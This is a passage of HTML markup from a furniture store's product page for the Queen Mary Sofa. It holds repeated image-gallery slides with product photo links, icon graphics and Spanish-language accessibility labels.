  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_2.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662971477">
      <span class="visually-hidden">
        Abrir elemento multimedia 18 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663004245"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663004245"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_3_7938ee0d-266e-45ec-bfbd-1c2e13075b24.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663004245">
      <span class="visually-hidden">
        Abrir elemento multimedia 19 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663037013"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663037013"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663037013">
      <span class="visually-hidden">
        Abrir elemento multimedia 20 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663069781"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663069781"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_1.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663069781">
      <span class="visually-hidden">
        Abrir elemento multimedia 21 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663102549"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663102549"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_2.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663102549">
      <span class="visually-hidden">
        Abrir elemento multimedia 22 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663135317"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663135317"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
